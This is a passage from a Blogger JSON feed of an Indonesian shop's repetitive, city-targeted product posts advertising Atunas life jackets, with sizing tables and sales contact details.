SCBA 6 Liter di Jambi\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7540370327665094469\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-life-jacket-inflatable-automatic-150n-nylon-di-pekanbaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7540370327665094469"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7540370327665094469"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-life-jacket-inflatable-automatic-150n-nylon-di-pekanbaru.html","title":"Jual Life Jacket Inflatable Automatic 150N Nylon di Pekanbaru"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFG__tMi2WcfyFRJM4-tOU6OHG4VlxLdWStZ7MUbXn6k0Z7V2FGerAIJs2CQIrMPWjWHgRk_OGcCkJED_gJ6oN7ieSucOjRZrPr1DtI6ieeAtSa54iztcP74vW9iVT3oO3gHHPl36TSYXU\/s72-c\/Life+Jacket+Inflatable+Automatic.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6798650091446887114"},"published":{"$t":"2020-04-13T19:04:00.004-07:00"},"updated":{"$t":"2020-04-13T19:04:40.333-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jaket Pelampung"}],"title":{"type":"text","$t":"Supplier Jaket Pelampung Murah Atunas Untuk Kapal di Denpasar"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Supplier Jaket Pelampung Murah Atunas Untuk Kapal di Denpasar, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDq3hb75KQayLgBtjwp_Sq-LQmm74BkFkDXAGYFoP5_7MpGbKiXravOe6Btbeep5iU30-S_JiNOfVdjwbGc8qx6nHD2A4bnrbLRCHB1srYsETbikI-9_3hSuSZH89Zo2IjXAtifu-wD-Uw\/s1600\/pelam.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Supplier Jaket Pelampung Murah Atunas Untuk Kapal di Denpasar\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDq3hb75KQayLgBtjwp_Sq-LQmm74BkFkDXAGYFoP5_7MpGbKiXravOe6Btbeep5iU30-S_JiNOfVdjwbGc8qx6nHD2A4bnrbLRCHB1srYsETbikI-9_3hSuSZH89Zo2IjXAtifu-wD-Uw\/s1600\/pelam.jpg\" title=\"Supplier Jaket Pelampung Murah Atunas Untuk Kapal di Denpasar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLIFE JACKET\/ROMPI PELAMPUNG MERK ATUNAS UNTUK KESELAMATAN OLAHRAGA AIR-MURAH BANGET\u003Cbr \/\u003E\n(CATATAN: barang yang dikirim sesuai invoice. Tidak boleh komplain)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUNTUK HARGA UKURAN LAINNYA, LIHAT LAPAK \/ THREAD LAINNYA\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUKURAN S - JUMLAH TALI 2\u003Cbr \/\u003E\nUKURAN M - JUMLAH TALI 3\u003Cbr \/\u003E\nUKURAN L - JUMLAH TALI 4\u003Cbr \/\u003E\nUKURAN XL - JUMLAH TALI 5\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWARNA TALI HITAM\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUntuk menjaga keselamatan diri terutama saat berolahraga air\u003Cbr \/\u003E\nbiasa dipakai untuk banana boat, rafting, snorkeling dan lain2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLife Jacket yang merupakan standar keselamatan untuk setiap angkutan laut.\u003Cbr \/\u003E\nTipe ini terkenal ekonomis dan sudah standar minimal untuk life vest.\u003Cbr \/\u003E\n- Daya apung lebih tinggi dari merek lain dengan harga sama\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUkuran Life Jacket Sesuai Dengan Bobot\u003Cbr \/\u003E\n1. Berat badan 30kg - 45kg ukuran S\u003Cbr \/\u003E\n2. Berat badan 50kg - 70kg ukuran M\u003Cbr \/\u003E\n3. Berat badan 70kg - 85kg ukuran L\u003Cbr \/\u003E\n4. Berat badan 85kg - ke atas ukuran XL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Supplier Jaket Pelampung Murah Atunas Untuk Kapal di Denpasar, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/cek-harga-murah-pelampung-pmi-bisa-cod-jakarta.html\"\u003ECek Harga Murah Pelampung PMI Bisa COD Jakarta\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/a\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-explosion-proof-seal-bushings-original-di-makasar.html\"\u003EJual Explosion-proof Seal Bushings Original di Makasar\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/a\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-terminal-box-warom-bxj-e-explosion-proof-di-sumatera.html\"\u003EJual Terminal Box Warom BXJ-e Explosion Proof di Sumatera\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6798650091446887114\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/04\/supplier-jaket-pelampung-murah-atunas-untuk-kapal-di-denpasar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6798650091446887114"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6798650091446887114"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/04\/supplier-jaket-pelampung-murah-atunas-untuk-kapal-di-denpasar.html","title":"Supplier Jaket Pelampung Murah Atunas Untuk Kapal di Denpasar"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDq3hb75KQayLgBtjwp_Sq-LQmm74BkFkDXAGYFoP5_7MpGbKiXravOe6Btbeep5iU30-S_JiNOfVdjwbGc8qx6nHD2A4bnrbLRCHB1srYsETbikI-9_3hSuSZH89Zo2IjXAtifu-wD-Uw\/s72-c\/pelam.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3641793513987730403"},"published":{"$t":"2020-04-13T18:27:00.001-07:00"},"updated":{"$t":"2020-04-13T18:27:25.400-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jaket Pelampung"}],"title":{"type":"text","$t":"Cek Harga Murah Pelampung PMI Bisa COD Jakarta"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Cek Harga Murah Pelampung PMI Bisa COD Jakarta, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipyyimFgCvHdLneakkk8D4JodcZXfuXu3y8011fJdUXep-eOV2gX_mJprO7SoKDQycP9rZiKKRtV5EOB2E6g9-SU9WXRqy8KiHd1L7iTwSuXXcD606MkLDrQwx8LsR1Aal7HWCtxURf-DF\/s1600\/atu.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cek Harga Murah Pelampung PMI Bisa COD Jakarta\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipyyimFgCvHdLneakkk8D4JodcZXfuXu3y8011fJdUXep-eOV2gX_mJprO7SoKDQycP9rZiKKRtV5EOB2E6g9-SU9WXRqy8KiHd1L7iTwSuXXcD606MkLDrQwx8LsR1Aal7HWCtxURf-DF\/s1600\/atu.jpg\" title=\"Cek Harga Murah Pelampung PMI Bisa COD Jakarta\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLIFE JACKET\/ROMPI PELAMPUNG MERK ATUNAS UNTUK KESELAMATAN OLAHRAGA AIR-MURAH BANGET\u003Cbr \/\u003E\n(CATATAN: barang yang dikirim sesuai invoice. Tidak boleh komplain)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUNTUK HARGA UKURAN LAINNYA, LIHAT LAPAK \/ THREAD LAINNYA\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUKURAN S - JUMLAH TALI 2\u003Cbr \/\u003E\nUKURAN M - JUMLAH TALI 3\u003Cbr \/\u003E\nUKURAN L - JUMLAH TALI 4\u003Cbr \/\u003E\nUKURAN XL - JUMLAH TALI 5\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWARNA TALI HITAM\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUntuk menjaga keselamatan diri terutama saat berolahraga air\u003Cbr \/\u003E\nbiasa dipakai untuk banana boat, rafting, snorkeling dan lain2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLife Jacket yang merupakan standar keselamatan untuk setiap angkutan laut.\u003Cbr \/\u003E\nTipe ini terkenal ekonomis dan sudah standar minimal untuk life vest.\u003Cbr \/\u003E\n- Daya apung lebih tinggi dari merek lain dengan harga sama\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUkuran Life Jacket Sesuai Dengan Bobot\u003Cbr \/\u003E\n1. Berat badan 30kg - 45kg ukuran S\u003Cbr \/\u003E\n2. Berat badan 50kg - 70kg ukuran M\u003Cbr \/\u003E\n3. Berat badan 70kg - 85kg ukuran L\u003Cbr \/\u003E\n4. Berat badan 85kg - ke atas ukuran XL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Cek Harga Murah Pelampung PMI Bisa COD Jakarta, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-terminal-box-enclosures-bxt8050-explosion-proof-warom-di-surabaya.html\"\u003EJual Terminal Box Enclosures BXT8050 Explosion-proof Warom di Surabaya\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/a\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-jaket-pelampung-pelaut-pelampung-keselamatan-tebal-di-boyolali.html\"\u003EJual Jaket Pelampung Pelaut Pelampung Keselamatan Tebal di Boyolali\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/a\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-panel-box-listrik-explosion-proof-bxj-s-warom-di-malang.html\"\u003EJual Panel Box Listrik Explosion Proof BXJ-S Warom di Malang\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3641793513987730403\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/04\/cek-harga-murah-pelampung-pmi-bisa-cod-jakarta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3641793513987730403"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3641793513987730403"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/04\/cek-harga-murah-pelampung-pmi-bisa-cod-jakarta.html","title":"Cek Harga Murah Pelampung PMI Bisa COD Jakarta"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipyyimFgCvHdLneakkk8D4JodcZXfuXu3y8011fJdUXep-eOV2gX_mJprO7SoKDQycP9rZiKKRtV5EOB2E6g9-SU9WXRqy8KiHd1L7iTwSuXXcD606MkLDrQwx8LsR1Aal7HWCtxURf-DF\/s72-c\/atu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5554819023185676474"},"published":{"$t":"2020-04-13T18:13:00.000-07:00"},"updated":{"$t":"2020-04-13T18:13:10.141-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jaket Pelampung"}],"title":{"type":"text","$t":"Jual Jaket Pelampung Pelaut Pelampung Keselamatan Tebal di Boyolali"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Jaket Pelampung Pelaut Pelampung Keselamatan Tebal di Boyolali, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_aneVAUkZFeTtXYpyRnaLuKh1-D_xj6s7_Bm_93mC8mwHfcOJRgxK_4h5N7T5eRCGn0JwqM_78vQUjS88GUTwtF-rPb8PWqRK9lu58iQj2VKq6EtyvJHznOtBWbqlGTfmPIog2mOgWPTV\/s1600\/pe.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Jaket Pelampung Pelaut Pelampung Keselamatan Tebal di Boyolali\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_aneVAUkZFeTtXYpyRnaLuKh1-D_xj6s7_Bm_93mC8mwHfcOJRgxK_4h5N7T5eRCGn0JwqM_78vQUjS88GUTwtF-rPb8PWqRK9lu58iQj2VKq6EtyvJHznOtBWbqlGTfmPIog2mOgWPTV\/s1600\/pe.jpg\" title=\"Jual Jaket Pelampung Pelaut Pelampung Keselamatan Tebal di Boyolali\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLIFE JACKET\/ROMPI PELAMPUNG MERK ATUNAS UNTUK KESELAMATAN OLAHRAGA AIR-MURAH BANGET\u003Cbr \/\u003E\n(CATATAN: barang yang dikirim sesuai invoice. Tidak boleh komplain)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUNTUK HARGA UKURAN LAINNYA, LIHAT LAPAK \/ THREAD LAINNYA\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUKURAN S - JUMLAH TALI 2\u003Cbr \/\u003E\nUKURAN M - JUMLAH TALI 3\u003Cbr \/\u003E\nUKURAN L - JUMLAH TALI 4\u003Cbr \/\u003E\nUKURAN XL - JUMLAH TALI 5\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWARNA TALI HITAM\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUntuk menjaga keselamatan diri terutama saat berolahraga air\u003Cbr \/\u003E\nbiasa dipakai untuk banana boat, rafting, snorkeling dan lain2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLife Jacket yang merupakan standar keselamatan untuk setiap angkutan laut.\u003Cbr \/\u003E\nTipe ini terkenal ekonomis dan sudah standar minimal untuk life vest.\u003Cbr \/\u003E\n- Daya apung lebih tinggi dari merek lain dengan harga sama\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUkuran Life Jacket Sesuai Dengan Bobot\u003Cbr \/\u003E\n1. Berat badan 30kg - 45kg ukuran S\u003Cbr \/\u003E\n2. Berat badan 50kg - 70kg ukuran M\u003Cbr \/\u003E\n3. Berat badan 70kg - 85kg ukuran L\u003Cbr \/\u003E\n4. Berat badan 85kg - ke atas ukuran XL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Jaket Pelampung Pelaut Pelampung Keselamatan Tebal di Boyolali, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-aluminium-alloy-bushings-merk-warom-bhc-explo-di-malang.html\"\u003EJual Aluminium Alloy Bushings Merk Warom BHC Explo di Malang\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/a\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/supplier-pelampung-pelaut-nelayan-ready-segala-ukuran-di-jepara.html\"\u003ESupplier Pelampung Pelaut \/ Nelayan Ready Segala Ukuran di Jepara\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/a\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-cable-gland-metal-unarmored-dqm-i-explosion-proof-warom-di-balikpapan.html\"\u003EJual Cable Gland Metal Unarmored DQM-I Explosion Warom di Balikpapan\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5554819023185676474\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-jaket-pelampung-pelaut-pelampung-keselamatan-tebal-di-boyolali.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5554819023185676474"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5554819023185676474"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-jaket-pelampung-pelaut-pelampung-keselamatan-tebal-di-boyolali.html","title":"Jual Jaket Pelampung Pelaut Pelampung Keselamatan Tebal di Boyolali"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_aneVAUkZFeTtXYpyRnaLuKh1-D_xj6s7_Bm_93mC8mwHfcOJRgxK_4h5N7T5eRCGn0JwqM_78vQUjS88GUTwtF-rPb8PWqRK9lu58iQj2VKq6EtyvJHznOtBWbqlGTfmPIog2mOgWPTV\/s72-c\/pe.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-887092372767828832"},"published":{"$t":"2020-04-13T18:04:00.000-07:00"},"updated":{"$t":"2020-04-13T18:04:07.016-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jaket Pelampung"}],"title":{"type":"text","$t":"Supplier Pelampung Pelaut \/ Nelayan Ready Segala Ukuran di Jepara"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Supplier Pelampung Pelaut \/ Nelayan Ready Segala Ukuran di Jepara, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiROCyVrNV6dunPkAclpAGoEGwr3x5W9WjRFH7sZZOkyXQq3qfRlilpu59ZTnTpp34C0YXNceszV5ScoRDtZUjray6Vr6P6zTRnK8u5ZwOS7UvYZqrrgfPbZxjqs7iW_ZCwnkciYVbszUGa\/s1600\/pel.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Supplier Pelampung Pelaut \/ Nelayan Ready Segala Ukuran di Jepara\" border=\"0\" data-original-height=\"299\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiROCyVrNV6dunPkAclpAGoEGwr3x5W9WjRFH7sZZOkyXQq3qfRlilpu59ZTnTpp34C0YXNceszV5ScoRDtZUjray6Vr6P6zTRnK8u5ZwOS7UvYZqrrgfPbZxjqs7iW_ZCwnkciYVbszUGa\/s1600\/pel.jpg\" title=\"Supplier Pelampung Pelaut \/ Nelayan Ready Segala Ukuran di Jepara\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLIFE JACKET\/ROMPI PELAMPUNG MERK ATUNAS UNTUK KESELAMATAN OLAHRAGA AIR-MURAH BANGET\u003Cbr \/\u003E\n(CATATAN: barang yang dikirim sesuai invoice. Tidak boleh komplain)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUNTUK HARGA UKURAN LAINNYA, LIHAT LAPAK \/ THREAD LAINNYA\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUKURAN S - JUMLAH TALI 2\u003Cbr \/\u003E\nUKURAN M - JUMLAH TALI 3\u003Cbr \/\u003E\nUKURAN L - JUMLAH TALI 4\u003Cbr \/\u003E\nUKURAN XL - JUMLAH TALI 5\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWARNA TALI HITAM\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUntuk menjaga keselamatan diri terutama saat berolahraga air\u003Cbr \/\u003E\nbiasa dipakai untuk banana boat, rafting, snorkeling dan lain2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLife Jacket yang merupakan standar keselamatan untuk setiap angkutan laut.\u003Cbr \/\u003E\nTipe ini terkenal ekonomis dan sudah standar minimal untuk life vest.\u003Cbr \/\u003E\n- Daya apung lebih tinggi dari merek lain dengan harga sama\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUkuran Life Jacket Sesuai Dengan Bobot\u003Cbr \/\u003E\n1. Berat badan 30kg - 45kg ukuran S\u003Cbr \/\u003E\n2. Berat badan 50kg - 70kg ukuran M\u003Cbr \/\u003E\n3. Berat badan 70kg - 85kg ukuran L\u003Cbr \/\u003E\n4. Berat badan 85kg - ke atas ukuran XL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Supplier Pelampung Pelaut \/ Nelayan Ready Segala Ukuran di Jepara, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-life-jaket-atunas-pelampung-basarnas-ori-di-palembang.html\"\u003EJual Life Jaket Atunas Pelampung Basarnas Ori di Palembang\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/a\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-tower-lamp-explosion-proof-warom-fitting-bbj81-di-surabaya.html\"\u003EJual Tower Lamp Explosion Proof Warom Fittings BBJ81 di Surabaya\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/a\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-cable-gland-metal-unarmored-dqm-i-explosion-proof-warom-di-balikpapan.html\"\u003EJual Cable Gland Metal Unarmored DQM-I Explosion Warom di Balikpapan\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/887092372767828832\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/04\/supplier-pelampung-pelaut-nelayan-ready-segala-ukuran-di-jepara.html#comment-form","title":"0 